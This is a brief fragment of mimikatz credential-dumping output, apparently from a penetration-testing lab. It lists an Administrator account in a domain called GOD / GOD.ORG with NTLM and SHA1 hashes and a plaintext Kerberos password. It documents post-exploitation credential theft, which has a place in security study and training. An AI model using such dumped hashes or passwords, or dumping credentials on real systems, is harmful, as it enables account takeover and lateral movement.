 mimikatz 2.2.0 x64 (oe.eo)
[00010000] CredentialKeys
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
[00000003] Primary
* Username : Administrator
* Domain : GOD
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
wdigest :
* Username : Administrator
* Domain : GOD
* Password : (null)
livessp :
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Admin12345
ssp : KO
credman :